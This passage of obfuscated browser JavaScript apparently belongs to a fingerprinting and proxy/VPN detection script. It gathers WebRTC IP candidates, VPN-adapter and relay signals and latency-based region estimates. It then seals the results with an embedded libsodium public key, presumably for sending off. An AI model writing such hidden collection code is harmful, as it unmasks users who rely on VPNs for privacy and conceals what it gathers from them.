_0x22ac17=[_0x26ffbb(0x11dc,0xd79,0x1850,0x1741)+_0x26ffbb(0x864,0xc7,0x85b,0x772)+_0xd5203e(0x106c,0xb96,0x1312,0x12f7)+_0x26ffbb(0xfb7,0x1363,0x8b1,0x125d)+')',_0x26ffbb(0x50d,0x442,0xa1d,0x59a)+_0xd5203e(-0x52,0x5cf,-0x108,0x70e)+'----------'+'-------'];if(!_0x36f19c||!_0x36f19c[_0x26ffbb(0x125f,0x17e4,0x1764,0x19d6)+'lt'])return _0x22ac17[_0x26ffbb(0x11ff,0x145d,0xf24,0x14d2)](_0xd5203e(0xc02,0x6e1,0xe2c,0xb1b)+_0xd5203e(0x1694,0xd5c,0x14da,0x114a)+'\x20are\x20avail'+_0xd5203e(0xde3,0x1c17,0x1527,0x1402)),_0x22ac17['join']('\x0a');const _0x26b141=_0x36f19c[_0x26ffbb(0x125f,0xbac,0x195e,0x1462)+'lt'];function _0x26ffbb(_0x25698e,_0x308648,_0x5e0062,_0x5b78fe){return _0x5414f0(_0x25698e-0x1e6,_0x5e0062,_0x5e0062-0x1a5,_0x25698e-0x1e3);}_0x22ac17[_0xd5203e(0x1878,0x124f,0x1b8a,0x1400)](_0x26ffbb(0x4ce,-0x259,-0x6d,0x6fb)+'\x20'+(_0x26b141[_0x26ffbb(0x1415,0x1c17,0x1cbc,0xf5a)]?.['join'](',\x20')||'none')),_0x22ac17[_0xd5203e(0x1a7b,0x119d,0x163e,0x1400)](_0x26ffbb(0x1046,0x13f4,0x986,0x13fd)+':\x20'+(_0x26b141[_0x26ffbb(0xc54,0xd0d,0x664,0xa03)]?.[_0xd5203e(0x77,0x80a,0xc21,0x5f8)](',\x20')||_0x26ffbb(0x2e4,0x65e,-0x4b2,0x484)));typeof _0x26b141[_0xd5203e(0xb3d,0x18f,0xfc2,0x772)]!==_0xd5203e(0x141f,0x19fa,0x1090,0x11a1)&&_0x22ac17[_0x26ffbb(0x11ff,0x167d,0x1807,0xb74)](_0x26ffbb(0x139e,0x16b2,0x1118,0x160c)+_0x26ffbb(0x1081,0x1200,0xde0,0xf6a)+_0xd5203e(0x799,0x411,0xd5e,0x4cc)+_0x26b141['dualStack']);_0x22ac17[_0xd5203e(0x13ef,0x10c0,0x1664,0x1400)](_0xd5203e(0x12f3,0x166f,0x1004,0xe0c)+_0x26ffbb(0x344,0x5ae,0x497,-0x9f)+'\x20'+_0x26b141[_0x26ffbb(0x565,0xb60,0xa0,0xbb0)+_0xd5203e(0x182c,0x1b40,0x1077,0x151c)]);typeof _0x26b141[_0xd5203e(0x30d,0x241,0x6ac,0x766)+_0x26ffbb(0xdf3,0xd12,0xb4f,0x10ff)+_0x26ffbb(0x11e3,0x17e5,0x16c5,0xb27)]!=='undefined'&&_0x22ac17[_0x26ffbb(0x11ff,0xb1f,0x138d,0x1391)](_0xd5203e(0xad0,0x621,0xeac,0xe0c)+'ublic\x20IPs\x20'+_0x26ffbb(0xb41,0xd0d,0xbb9,0x121b)+_0x26ffbb(0xe53,0xbf5,0x13e5,0xc25)+_0x26b141[_0x26ffbb(0x565,0x4d9,0x81,0x9ce)+_0xd5203e(0x136c,0x1333,0x127f,0xff4)+_0x26ffbb(0x11e3,0x1200,0x1841,0x127d)]);function _0xd5203e(_0x4c4949,_0x3ca731,_0x15e977,_0x20b00c){return _0x4d4eee(_0x4c4949-0x16,_0x3ca731-0x104,_0x3ca731,_0x20b00c-0x81);}return(typeof _0x26b141[_0xd5203e(0x1ac7,0xf64,0x1385,0x11f2)+_0x26ffbb(0x432,-0x2be,0x65,-0xeb)]!==_0xd5203e(0x10f9,0x1505,0x16dc,0x11a1)||typeof _0x26b141['ipv6Public'+'Count']!=='undefined')&&('rnVWf'===_0xd5203e(0xa80,0xd42,0xafc,0x73a)?(_0x22ac17[_0xd5203e(0xee1,0x1bbd,0xc6a,0x1400)](_0xd5203e(0xe22,0xca3,0x28,0x79d)+_0x26ffbb(0xabe,0xe79,0x1083,0x695)+(_0x26b141[_0xd5203e(0x19a8,0xdb8,0xfe8,0x11f2)+'Count']??_0xd5203e(0x13b2,0xf16,0x1a72,0x1324))),_0x22ac17[_0x26ffbb(0x11ff,0x118a,0xca2,0xcf3)](_0x26ffbb(0x59c,0xb1f,0x16d,-0x1ee)+_0xd5203e(0xc4d,0x9d2,0xabd,0xa92)+(_0x26b141[_0x26ffbb(0xa48,0xf94,0x199,0xeca)+_0x26ffbb(0x432,0xb8b,0x505,-0x36a)]??_0x26ffbb(0x1123,0xfd8,0x1606,0xc50)))):(_0x30731f[_0x26ffbb(0x7cd,0xb0d,0x88b,0xf2a)]=_0x351742+'\x20'+_0x8df017,_0x1d7498[_0x1c88bd]=_0x24662a[_0xd5203e(0x11fd,0x123f,0x4a2,0xb3e)+'t'](_0x2a8919)[_0x26ffbb(0xedf,0xb12,0xf35,0xdae)])),_0x22ac17[_0xd5203e(0x130c,0x12c5,0x15c1,0x1400)](_0xd5203e(0x71c,0x9aa,0x8d5,0xbc9)+_0xd5203e(0x1643,0x165d,0xecb,0x158f)+_0x26b141['knownVpnAd'+'apter']),_0x22ac17[_0xd5203e(0xda9,0x1863,0x1ade,0x1400)](_0xd5203e(0x165,0x12c9,0x99e,0xa2b)+'ubnets:\x20'+_0x26b141[_0xd5203e(0x16fd,0xd46,0x14ae,0x13b8)+_0x26ffbb(0x4b3,0xb85,0xd52,0x59e)]),typeof _0x26b141['relayDetec'+'ted']!=='undefined'&&_0x22ac17[_0xd5203e(0x1b06,0xc05,0x1039,0x1400)](_0x26ffbb(0x808,0x5d4,0xedd,0x929)+_0x26ffbb(0x136c,0x16ef,0xc22,0x1163)+_0x26b141[_0x26ffbb(0x541,-0x204,-0x98,0x6c7)+_0x26ffbb(0x6ad,0x759,0x826,-0x86)]),typeof _0x26b141[_0xd5203e(-0x78,0x2a9,-0x309,0x573)+_0xd5203e(0x10d5,0x147f,0x16d8,0x11f9)]!==_0xd5203e(0xee1,0xcda,0x199f,0x11a1)&&_0x22ac17[_0x26ffbb(0x11ff,0xcee,0xbe2,0xd51)]('Host\x20Candi'+_0x26ffbb(0x769,0x443,0xdbe,0xc0a)+':\x20'+_0x26b141[_0xd5203e(-0x16,-0x34b,0x696,0x573)+_0xd5203e(0xc41,0x1480,0x1174,0x11f9)]),_0x22ac17[_0xd5203e(-0xdb,0x73e,-0x25,0x5f8)]('\x0a');}function _0x2ff22f(_0xe89992){const _0x2a63ca=[_0x108ee9(0x10b3,0xaf7,0x15ad,0x10bc)+_0x108ee9(0x73b,0x16,0xdae,-0x152)+'etection\x20('+_0x108ee9(0xcc7,0x1509,0xd27,0xaee)+_0x108ee9(0x447,0xa13,0x642,0xb6c),_0x270492(0x35d,0x140,0x479,0x118)+_0x108ee9(0x3e4,0x535,0x8c0,-0x76)+'----------'+_0x270492(0xac1,0xe53,0x1105,0x379)];function _0x108ee9(_0x1c837c,_0x506a32,_0x1b04bf,_0x1e60c6){return _0x5414f0(_0x1c837c-0xe6,_0x1e60c6,_0x1b04bf-0xac,_0x1c837c-0xba);}const _0x5e00b9=_0xe89992&&(_0xe89992[_0x270492(0x118a,0x15ec,0x9e0,0x1025)+_0x270492(0x7ae,0x12f,0xe8f,0x5d2)]||_0xe89992['timing']);if(!_0x5e00b9||!_0x5e00b9[_0x108ee9(0xcfb,0x720,0x115e,0x128a)])return _0x2a63ca[_0x108ee9(0x10d6,0x1160,0xae7,0x94f)]('No\x20latency'+_0x108ee9(0x10d9,0x1310,0xdd3,0xeee)+_0x108ee9(0xb8c,0x361,0x1282,0x2e0)+_0x108ee9(0xd92,0xd92,0x4d6,0x1099)),_0x2a63ca['join']('\x0a');try{const _0x2bcbbb=Object[_0x108ee9(0x457,0x739,0x9e7,0xab6)](_0x5e00b9[_0x270492(0x9db,0xba5,0x10ed,0x1f5)+'ts']||{});if(_0x2bcbbb['length']){const _0x562ea4=_0x2bcbbb[_0x108ee9(0x197,0x412,-0x14a,0x386)]((_0x49df1d,_0x43cc2d)=>_0x49df1d[-0x2*0x127a+0x138a+-0x1*-0x116a][_0x108ee9(0x316,0x262,0x927,0x66b)+_0x270492(0x621,0xb84,0xee6,-0x1a2)](_0x43cc2d[-0x2676+-0x2667*-0x1+0xf]));for(const [_0x46abeb,_0xac9eba]of _0x562ea4){const _0x3019d8=_0x5e00b9[_0x108ee9(0x662,0x36c,0xed6,0x125)]&&_0x5e00b9[_0x270492(0x5db,0xd43,0xd5,0x1c3)][_0x46abeb]?_0x270492(0x89c,0xf95,0x972,0x5e0)+'\x20'+_0x5e00b9['samples'][_0x46abeb][_0x270492(0x247,-0x689,0x62f,-0x309)](',\x20'):'';_0x2a63ca[_0x270492(0x104f,0x1036,0x1675,0x1130)](_0x46abeb['toUpperCas'+'e']()+_0x108ee9(0x583,-0x2b2,0x3a3,0xc45)+_0x448a80(_0xac9eba,_0x108ee9(0xcb9,0x8ae,0x9ef,0x5df))+_0x3019d8);}}}catch{}_0x2a63ca['push']('Inferred\x20r'+_0x108ee9(0xfea,0x92d,0x1160,0xbcc)+(_0x5e00b9['userRegion']||_0x270492(0xf73,0xcf6,0x134c,0x184c))),_0x2a63ca[_0x108ee9(0x10d6,0x131d,0x12fe,0x176e)](_0x270492(0x246,0x3b6,0xa9,0x38f)+_0x270492(0x6e9,0x9bb,0xdde,-0x1d1)+_0x448a80(_0x5e00b9['avgLatency'],_0x270492(0xc32,0xa59,0x404,0x6f8))),_0x2a63ca[_0x270492(0x104f,0x117e,0x13e4,0xb49)]('Tunnel\x20eff'+_0x108ee9(0x366,0x176,-0x1c2,-0xed)+!!_0x5e00b9[_0x108ee9(0xf9b,0x106c,0x155b,0xaa4)+'ct']),_0x2a63ca[_0x108ee9(0x10d6,0xc63,0xb29,0xdcd)](_0x270492(0x34f,0x596,0x1a1,-0x568)+'\x20inconsist'+_0x270492(0x8fa,0xe2e,0x7a7,0xd70)+!!_0x5e00b9[_0x108ee9(0x1277,0x1781,0xb25,0x18d6)+_0x270492(0x254,-0x33d,-0x1d9,-0x491)+'ncy']);Array[_0x108ee9(0x103f,0x13bf,0xae8,0x7ee)](_0x5e00b9[_0x270492(0x4c4,-0xa7,0x8f4,0xaa5)+_0x108ee9(0x873,0xe92,0x8ba,0x5da)])&&_0x5e00b9[_0x108ee9(0x54b,0xb37,0x4ec,0x405)+_0x108ee9(0x873,0x719,0x1027,0x2ce)][_0x108ee9(0x12f2,0x1571,0x1111,0xbd3)]&&(_0x2a63ca['push'](_0x270492(0x734,0x947,0xfe0,0xf10)),_0x5e00b9['baselineAn'+_0x270492(0x7ec,0xe97,0xda9,0xc80)]['forEach'](_0x27be25=>{function _0x289f52(_0x4bf06a,_0x581530,_0x43208e,_0x989782){return _0x270492(_0x989782-0x3e2,_0x581530-0xc8,_0x4bf06a,_0x989782-0x1a9);}function _0x40b2fc(_0x278122,_0x132fc2,_0x560d5d,_0x1d96d4){return _0x270492(_0x132fc2- -0x2a1,_0x132fc2-0x36,_0x560d5d,_0x1d96d4-0x11c);}_0x2a63ca[_0x40b2fc(0x14ec,0xdae,0xf65,0x1448)](_0x40b2fc(0xb6b,0xf37,0xa9c,0x9b9)+_0x27be25['type']+'\x20to\x20'+_0x27be25[_0x289f52(0x1a2a,0x17b2,0x1742,0x14f4)]+':\x20'+_0x448a80(_0x27be25[_0x40b2fc(0x6ad,0x2bd,0x42,-0x54b)],_0x40b2fc(0x10c7,0x991,0x1a9,0xbb5)));}));function _0x270492(_0x1a72d9,_0x3cf9bd,_0x59fc1c,_0x2e1560){return _0x5414f0(_0x1a72d9-0x15f,_0x59fc1c,_0x59fc1c-0x88,_0x1a72d9-0x33);}return _0x2a63ca['join']('\x0a');}function _0x31603c(){const _0x3be60d=_0x210103||window[_0x4d63bb(0x388,-0x292,0x9f2,0x624)+'IG']&&window['DEBUG_CONF'+'IG']['proxyDebug'+'Alert'];if(!_0x3be60d)return;function _0x4a075(_0x58bf73,_0x2be53a,_0x41c73a,_0x5380d5){return _0x4d4eee(_0x58bf73-0xc7,_0x2be53a-0x73,_0x41c73a,_0x2be53a- -0x30a);}_0x594f58();const _0x3f7264=_0x56825e();function _0x4d63bb(_0x29da60,_0x3a2d7c,_0x229cdf,_0x3a8a86){return _0x5414f0(_0x29da60-0xae,_0x3a8a86,_0x229cdf-0xae,_0x29da60- -0x23);}try{if(_0x4d63bb(0x1073,0xcdd,0x1052,0x15c2)!==_0x4a075(0xd98,0xbb6,0xf4e,0xb71))alert(_0x4ca011(_0x3f7264)),alert(_0xf8285b(_0x3f7264)),alert(_0x2ff22f(_0x3f7264));else{const _0x1bdbc8=_0x27ec2a['rt'][_0x4a075(0x804,0xaae,0x821,0x55d)],_0x35788b={};_0x35788b['med']=_0x1bdbc8[_0x4d63bb(0x297,0x9f4,-0x24,0x22d)],_0x35788b['sd']=_0x1bdbc8['sd'],_0x157df7[_0x4d63bb(0xe17,0x141d,0xbc4,0x112b)](_0x4d63bb(0xdba,0xbaf,0x1694,0x1060)+_0x4d63bb(0x5a2,0x38f,0x4df,0xaaf)+_0x4d63bb(0x10c,-0x6e3,-0x285,0x553)+_0x4a075(0x1306,0xda6,0x161a,0xa51),_0x35788b),_0x15b101[_0x4a075(0x76f,0x3e4,-0x14c,0x8e1)](),_0x51f10f(()=>{const _0x1c723a={};_0x1c723a[_0x42ff51(0x166a,0xdcd,0x1517,0x14aa)]=_0x572418['gpuMedQ'],_0x1c723a[_0x366ca0(-0x89,-0x20b,0xa4c,0x6c8)]=_0x119e3e[_0x366ca0(0xbf3,0x3a6,0x292,0x6c8)];function _0x366ca0(_0x194e5a,_0xa6d702,_0x3d0ed1,_0x1e48b8){return _0x4a075(_0x194e5a-0xd4,_0x1e48b8-0xc,_0x3d0ed1,_0x1e48b8-0x3b);}function _0x42ff51(_0x7d38d1,_0x147261,_0x108e47,_0x43401c){return _0x4d63bb(_0x147261-0x6,_0x147261-0x85,_0x108e47-0x13d,_0x43401c);}_0x379273[_0x42ff51(0x745,0xe1d,0x11cc,0xba1)](_0x366ca0(0x1030,0x4f,0xdda,0x816)+_0x42ff51(0x96a,0x873,0xd3b,0x2dc)+_0x366ca0(0x1b8,0xd09,0x1da,0x8c6)+':',_0x1c723a);},0x1*-0x1099+0x23ee+0x12f1*-0x1);}}catch(_0x437296){console[_0x4a075(0x5f8,0x3ff,0xc15,0x859)](_0x4d63bb(0xd25,0x99c,0xe7d,0x15ca)+_0x4d63bb(0x7cd,0x99e,0x110,0x870)+'\x20debug\x20ale'+_0x4d63bb(0x111e,0xa70,0xf0f,0xf4b),_0x437296);}}function _0x5414f0(_0x122b8e,_0x1ecf55,_0x43c6c8,_0x302e3a){return _0x340362(_0x122b8e-0x15f,_0x1ecf55,_0x43c6c8-0x15e,_0x302e3a-0xb2);}_0x210103&&typeof document!==_0x5414f0(0x5ab,0x1386,0x70f,0xdbd)&&(_0x594f58(),document['addEventLi'+'stener'](_0x4d4eee(0x1a64,0x1d56,0xfb1,0x14ac),_0x31603c,!![]));const _0x1fa6b4={};return _0x1fa6b4[_0x4d4eee(0xff6,0x8bf,0x9d7,0xe67)+_0x5414f0(0x2f0,-0x220,0xeac,0x65e)+'rt']=_0x31603c,_0x1fa6b4;})()),_0x5000f5=((()=>{const _0x5a090d=_0xcd9f60(0xc4c,0xcc9,0x14d3,0x4e5)+_0xcd9f60(0xd5e,0xb35,0x12aa,0x9cc)+_0x20cacb(0xba9,0x8c1,0x3be,0x9f8)+_0xcd9f60(0x8e8,0x9b0,0x7c1,0x1170)+'61239a7cc6'+_0xcd9f60(0x15b8,0xd8b,0xb60,0x15c8)+_0x20cacb(0x51e,0x19a,0x43a,0x5fd),_0x1ed89b=0x5b0+-0x23fd*0x1+-0x4e3*-0x7,_0x46cd75=0x45e*0x2+0x23*0xcd+-0x24be;function _0xcd9f60(_0x4ee479,_0x125b48,_0x496179,_0x1ce415){return _0x340362(_0x4ee479-0xff,_0x4ee479,_0x496179-0x1a6,_0x125b48- -0x1b1);}const _0x1fc47e=_0x4045d9=>{if(_0x4045d9[_0x4062dd(0xe3c,0x14f6,0x140e,0x1698)]%(-0x5*0x2c1+0x10a1+0x2*-0x16d))throw new TypeError(_0x4062dd(0x13a2,0x103d,0xd6d,0xe79));const _0x2e75a2=new Uint8Array(_0x4045d9[_0x4062dd(0x10a9,0x14f6,0x10e8,0x17ee)]/(0x5db+0x4*0x463+-0x1765));function _0x57deca(_0x59f5d3,_0x216a63,_0x3e32cc,_0x4a0c13){return _0x20cacb(_0x59f5d3-0x13e,_0x3e32cc,_0x216a63-0x1ad,_0x4a0c13-0x7c);}function _0x4062dd(_0x59af46,_0x32f08b,_0x2c8a71,_0x1807ee){return _0x20cacb(_0x59af46-0x1ca,_0x2c8a71,_0x32f08b-0xd2,_0x1807ee-0x10c);}for(let _0x517bb1=0x212a+-0x8e4+-0x1a*0xef;_0x517bb1<_0x2e75a2[_0x57deca(0x13cb,0x15d1,0x1721,0x140a)];_0x517bb1++)_0x2e75a2[_0x517bb1]=parseInt(_0x4045d9[_0x57deca(0xb23,0xe1c,0x108b,0x1601)](_0x517bb1*(-0x8d0+0x775+0x15d*0x1),0x1864+0x2560+-0x3dc2),-0xc4d+0x54d+0x1*0x710);return _0x2e75a2;},_0x17befa=_0x1f8213=>Array[_0xcd9f60(0x2e3,0x7fe,0x834,0xf9c)](_0x1f8213)[_0xcd9f60(0x6ea,0x3b,0x1fc,0x5a2)](_0x47d591=>_0x47d591[_0xcd9f60(0x1150,0x975,0x90d,0xe6c)](0x5f9+0xb5b+-0x1144)[_0xcd9f60(0xcc2,0x5d1,-0xcb,0x5e7)](0x49a+-0x1963+-0x14cb*-0x1,'0'))[_0x20cacb(0x4de,0x734,0x400,0x774)]('');async function _0x5c0a18(){function _0x39bac2(_0x1d725f,_0x10734a,_0x25a94f,_0x589a8b){return _0xcd9f60(_0x589a8b,_0x10734a-0x12d,_0x25a94f-0xf,_0x589a8b-0xb0);}function _0x53b94d(_0x557540,_0xa9fe25,_0x55f337,_0x2ca45b){return _0x20cacb(_0x557540-0x129,_0x55f337,_0x2ca45b-0x139,_0x2ca45b-0x18);}if(_0x39bac2(0x650,0x15d,-0x178,0x411)===_0x39bac2(0x1bf,0x15d,-0x391,0x478)){if(typeof sodium!==_0x39bac2(0x4b6,0xc87,0x108b,0xd9d)){if(_0x53b94d(0xfc1,0xca8,0xf3a,0x95e)===_0x39bac2(-0x50,0x817,0x1d9,0x6f2))this[_0x39bac2(0x2e1,0x255,0x29a,0x6b5)]();else try{if(_0x39bac2(0x6c9,0x723,0xd42,0x6fd)!==_0x39bac2(0xda,0x723,0x3e8,0x38a)){if(_0x395dc1[_0x53b94d(0xc39,0xea7,0xe6e,0xe21)+_0x39bac2(-0x2c4,0x238,0x3a3,0x4ce)](_0x469f05))_0x2579ad[_0x39bac2(0x147b,0xee6,0xab1,0x1301)](_0x64c2f4);}else{typeof sodium[_0x39bac2(-0x840,0x37,0x5de,-0x4cb)]!=='undefined'&&(_0x53b94d(0xe6d,0xacd,0x729,0xf7b)===_0x39bac2(0xbc9,0x547,-0x36a,-0xbb)?_0x4d4a0b=0x8c5*0x2+-0x66b*-0x5+-0x109*0x2f:await sodium[_0x39bac2(-0x283,0x37,0xa6,-0xc9)]);const _0x538ac1=sodium['from_strin'+'g'](_0x39bac2(0x1011,0xa74,0x1042,0xfd3)),_0x4c561b=sodium[_0x53b94d(0x7b2,0x4bc,0x12af,0xc57)](_0x5a090d);return{'seal':_0x58b6d3=>{function _0x5b3ba8(_0x116644,_0x4e00dd,_0xa84edf,_0xc88d0c){return _0x39bac2(_0x116644-0x4a,_0x4e00dd-0x59a,_0xa84edf-0xbb,_0x116644);}function _0xbacefa(_0x343ffa,_0x3fa8f2,_0x47c382,_0x154521){return _0x53b94d(_0x343ffa-0x1b5,_0x3fa8f2-0x8a,_0x3fa8f2,_0x47c382-0x12e);}if(_0x5b3ba8(0xf6c,0x165d,0x11b2,0x1259)===_0xbacefa(0xca,0x4e4,0x742,0xd9b)){const _0x27d12b=_0x5bd12b['querySelec'+_0x5b3ba8(0x11b2,0x1439,0xe51,0x1070)]('[data-moz-'+_0xbacefa(0xf03,0x177b,0x1539,0xd40))['length'];_0x27d12b>0x2619*-0x1+-0x1c85+0x429e&&(_0x35f432[_0xbacefa(0x93d,0x151c,0xff1,0x176e)+_0xbacefa(0xa2b,0xa65,0xda2,0x63f)][_0x5b3ba8(0x355,0x747,0x11c,-0xa6)+_0xbacefa(0xd6a,0x1b5b,0x13c9,0x1c6d)]=0xd5b*-0x1+0x153a+-0x7de,_0x463b50[_0x5b3ba8(0xc11,0xd79,0x1626,0x954)]|=this[_0x5b3ba8(0xe52,0x6d7,0x14f,0xf6)+_0xbacefa(0x5ee,0x464,0x652,0x8df)][_0xbacefa(0xc0,0xe82,0x736,0x6d7)+_0x5b3ba8(0x1702,0x13da,0x13dd,0x19e6)],_0x534638[_0x5b3ba8(0x7f0,0x93f,0xcbe,0xdbb)+_0xbacefa(0x81c,0xc41,0x7fc,0x107c)][_0x5b3ba8(0xdfb,0x12c8,0xfcc,0x15fe)+'Extensions']=!![],this[_0x5b3ba8(0x16f5,0x15e2,0x16b3,0xe85)+_0xbacefa(0x1400,0x1859,0x1480,0x1a3c)]=!![]);}else{const _0x53bb63=sodium[_0xbacefa(0x138f,0xedb,0xb80,0x985)+'g'](_0x58b6d3),_0x4a96cd=sodium['from_hex'](_0x5a090d),_0x137994=sodium[_0x5b3ba8(0x872,0xea2,0x1396,0x1553)+_0x5b3ba8(0xc80,0x102f,0xb63,0x12d0)](_0x53bb63,_0x4a96cd);return sodium['to_hex'](_0x137994);}}};}}catch(_0x307e02){_0x4a7e75(_0x53b94d(0x2ff,0x55f,0x5b0,0xb49)+_0x39bac2(0x404,0x2ca,-0x11,-0x40d)+_0x39bac2(0x981,0x10cd,0xc85,0x875),_0x307e02);}}if(window[_0x53b94d(0xc18,0x8bc,-0x81,0x819)]&&window['sodium']!==window[_0x53b94d(0x28b,0x328,0x6e3,0x819)][_0x53b94d(0x58f,0x813,0xe5b,0xd63)+_0x53b94d(0x852,0xc0e,0xf4b,0xef0)]){if('nCJgz'!=='nCJgz')this[_0x39bac2(0x285,0x834,0x564,0x5c)+_0x39bac2(0x90e,0xc59,0x383,0x848)](_0x39bac2(0x138e,0xf40,0x1570,0x1694),0x61*0x8+-0x3*-0x97+-0x7*0x8b);else try{typeof window[_0x39bac2(0xc02,0x3be,0x5ff,-0x37d)]['ready']!==_0x39bac2(0x70f,0xc87,0x1261,0x1159)&&await window[_0x53b94d(0x9bb,0x1054,0xd63,0x819)][_0x39bac2(-0x848,0x37,0x27b,0xf1)];const _0x3b8745=window['sodium'],_0x3e06e8=_0x3b8745[_0x39bac2(0x3a0,0x5f7,0xd9b,0x2d1)+'g']('test'),_0x4f7674=_0x3b8745[_0x39bac2(0x8d4,0x7fc,0xa06,0xc2b)](_0x5a090d);return{'seal':_0x5dd4c5=>{function _0x558626(_0x54b09f,_0x5c802b,_0x2309e0,_0x594ec2){return _0x53b94d(_0x54b09f-0x18e,_0x5c802b-0x40,_0x5c802b,_0x594ec2-0xb0);}const _0x363813=window[_0x558626(0x477,0xd3a,0x2d1,0x8c9)],_0xace64a=_0x363813['from_strin'+'g'](_0x5dd4c5);function _0x323562(_0x3e1831,_0x59ec5a,_0x25a07c,_0x23b1b9){return _0x53b94d(_0x3e1831-0x11d,_0x59ec5a-0x28,_0x3e1831,_0x59ec5a- -0x377);}const _0x304602=_0x363813[_0x323562(0xdb,0x8e0,0xb4d,0xac6)](_0x5a090d),_0x97aaf6=_0x363813[_0x323562(0xb31,0x9ec,0xecd,0x399)+_0x323562(0x597,0xb79,0x10b2,0x95e)](_0xace64a,_0x304602);return _0x363813[_0x558626(0x132b,0xc90,0x11c9,0x12ca)](_0x97aaf6);}};}catch(_0x1c6f40){_0x4a7e75(_0x39bac2(0x185,0x3f2,0x528,0x391)+_0x53b94d(0x885,0xa77,0xcf3,0x1071)+_0x53b94d(0xdc7,0x8ac,0x954,0xe59)+_0x53b94d(0x19aa,0x133d,0xada,0x11e3)+'d:',_0x1c6f40);}}return null;}else _0x28c216++,_0x5321d8['info'](_0x53b94d(0xdf9,0x7d8,0x5c1,0xcea)+_0x39bac2(0x109b,0xc88,0x11b4,0xe5d)+_0x53b94d(0xbff,0x12d6,0x1944,0x14b0)+this[_0x39bac2(0x1206,0xb4f,0x3fc,0xf7e)+'ey'](_0x1a427b)+('\x20has\x20CSS\x20a'+_0x53b94d(0x77e,0x2b7,0x1180,0xa91)+_0x39bac2(0x11c2,0x93d,0x63,0xa7f)));}async function _0x5b5ddf(){if(typeof window['sodium']!=='undefined'&&typeof X25519PublicKey!==_0x30ebe5(0x10f6,0x784,0x103c,0xb87)){if(_0x30ebe5(0x66d,0x54f,0xa4b,0x5fc)===_0x30ebe5(0x508,0xc4e,0x17f,0x70a))_0xd806e9[_0x290439(0xfb3,0x13bd,0x1122,0x1163)]();else try{if(typeof window[_0x290439(0xe04,0x11f6,0x98f,0x1e8)][_0x30ebe5(0xb0a,0xbc0,0x34c,0x808)+_0x30ebe5(0x3d3,0xa25,0xac6,0x995)]===_0x290439(0x1889,0x18d8,0x169d,0x124d)){if(_0x30ebe5(0xf32,0x1f3,0xefc,0xa68)!==_0x290439(0x163e,0x1910,0x1139,0xb91))_0x1bdac5|=0x6f7*-0x2+-0x1*-0x1de5+0xfd7*-0x1,_0x12e7dc+=-0x3*0x451+-0x1*0x1e63+0x2b5b,_0x1b8f76[_0x290439(0xfd0,0x15d4,0x14b7,0x141e)](_0x30ebe5(0x1083,0x77e,0x95f,0xea4)+_0x290439(0xca8,0x567,0xc8f,0x1170));else{const _0x2e9886=await X25519PublicKey['from'](_0x5a090d,_0x290439(0x845,0x15e8,0x10dd,0x1075)),_0x5acdbc=_0x30ebe5(0xc5b,0x1129,0x5a9,0x974);return await window[_0x290439(0x114a,0x3a0,0x98f,0x414)][_0x290439(0x977,0xb48,0xed9,0x120a)+'_seal'](_0x5acdbc,_0x2e9886),{'seal':async _0xd1f964=>{function _0x29a754(_0x2cb393,_0x13e25f,_0x47a744,_0x1a0f03){return _0x30ebe5(_0x2cb393,_0x13e25f-0x4a,_0x47a744-0x12f,_0x13e25f- -0x45);}function _0xac7cd7(_0xb1dabf,_0x59a417,_0x3ce3f3,_0x132159){return _0x290439(_0xb1dabf-0x1d,_0x59a417-0x7e,_0x59a417- -0xe6,_0x3ce3f3);}if(_0x29a754(0x3be,0x48,-0x853,0x76f)===_0xac7cd7(0xd3e,0x678,0xa07,0x43)){const _0x367b07=await X25519PublicKey[_0x29a754(0x7ef,0x7e6,0xda8,0x6dd)](_0x5a090d,_0x29a754(0x1049,0x9c7,0x105c,0xe37)),_0x5521b0=await window[_0x29a754(0xa18,0x279,-0x387,-0x3b4)][_0x29a754(0xf1a,0x7c3,-0xe0,0x162)+'_seal'](_0xd1f964,_0x367b07);return _0x5521b0[_0x29a754(0x1077,0x95d,0xf59,0x1009)]('hex');}else _0x53b3bf['canvasBloc'+_0xac7cd7(0xa58,0xef5,0x164e,0xa85)]=!![],_0x22fd02+=-0xb9c*-0x2+0x1d5c+-0x347b;}};}}}catch(_0x35797){'tSjgC'===_0x290439(0x1240,0x122c,0x13ce,0x1bfc)?_0x4a7e75(_0x30ebe5(0x15d7,0x10c0,0x608,0xd88)+'\x20(window.s'+'odium)\x20fai'+_0x30ebe5(0x44f,-0x1cf,-0x1b3,0x437),_0x35797):this[_0x30ebe5(0x7b2,0x675,0xcef,0x925)+_0x30ebe5(0x6e9,0x596,0x1a5,0x51c)+'l']();}}if(typeof SodiumPlus!==_0x30ebe5(0x4c6,0xdd5,0x75b,0xb87)&&typeof X25519PublicKey!==_0x290439(0xcee,0x1243,0x1258,0x1646))try{const _0x20ea00=await SodiumPlus[_0x30ebe5(0xe5a,0x7df,0x9f9,0xdbb)](),_0x2a6163=await X25519PublicKey[_0x30ebe5(0x39c,0x1032,0x246,0x82b)](_0x5a090d,_0x290439(0x14a0,0x17fe,0x10dd,0x10a4)),_0x531f80='test';return await _0x20ea00['crypto_box'+_0x290439(0xd45,0x1740,0x1066,0xf54)](_0x531f80,_0x2a6163),{'seal':async _0x371e38=>{const _0x252225=await SodiumPlus[_0x2763fd(0xe2e,0x818,0x153f,0x167b)]();function _0x2763fd(_0x4404e2,_0x5b1edb,_0x152cda,_0x31ec15){return _0x30ebe5(_0x31ec15,_0x5b1edb-0x105,_0x152cda-0x1c0,_0x4404e2-0x73);}const _0x259b7f=await X25519PublicKey['from'](_0x5a090d,'hex');function _0x3226d1(_0x350515,_0x545267,_0x17fe4e,_0x21607f){return _0x30ebe5(_0x17fe4e,_0x545267-0x6b,_0x17fe4e-0x193,_0x21607f-0x30);}const _0x3e8795=await _0x252225[_0x3226d1(0x4a9,0xb56,0xd8c,0x838)+_0x3226d1(0x11fe,0x391,0x5a4,0x9c5)](_0x371e38,_0x259b7f);return _0x3e8795[_0x2763fd(0xa15,0x127d,0x10ff,0x94a)](_0x3226d1(0xd9e,0xd5a,0x9e7,0xa3c));}};}catch(_0x1c659f){'YielW'===_0x290439(0xd6a,0x1380,0xc6c,0x4b5)?_0x215941['knownVpnAd'+'apter']=!![]:_0x4a7e75('SodiumPlus'+_0x290439(0x14d9,0x109a,0x14f5,0xe85)+'ve\x20failed:',_0x1c659f);}function _0x30ebe5(_0x52e57f,_0xc3e93a,_0x4b4309,_0x56d9a5){return _0x20cacb(_0x52e57f-0x189,_0x52e57f,_0x56d9a5- -0x422,_0x56d9a5-0x13);}function _0x290439(_0x4ae324,_0x3bb9e3,_0x72d40a,_0x279b92){return 